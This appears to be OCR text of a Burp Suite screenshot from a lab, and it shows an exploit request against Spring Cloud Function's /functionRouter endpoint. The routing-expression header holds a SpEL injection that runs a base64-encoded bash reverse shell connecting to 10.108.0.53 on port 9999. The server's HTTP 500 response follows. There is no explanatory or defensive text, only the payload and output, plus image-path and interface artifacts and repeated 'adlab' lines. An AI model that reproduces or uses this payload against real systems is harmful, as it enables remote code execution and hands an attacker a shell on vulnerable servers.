 Request
Pretty Raw Hex \n Select extension...
1 POST /functionRouter HTTP/1.1
2 Host: 10.108.0.52:801
3 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMDguMC41My85OTk5IDA+JjE=}|{base64,-d}|{bash,
-i}")
4 Content-Length: 13
5
6 rec test1
7
8
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Sun, 27 Mar 2022 02:25:17 GMT
4 Connection: close
5 Content-Length: 115
6
7 {
"timestamp":"2022-03-27T02:25:17.025+00:00",
"status":500,
"error":"Internal Server Error",
"path":"/functionRouter"
}
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab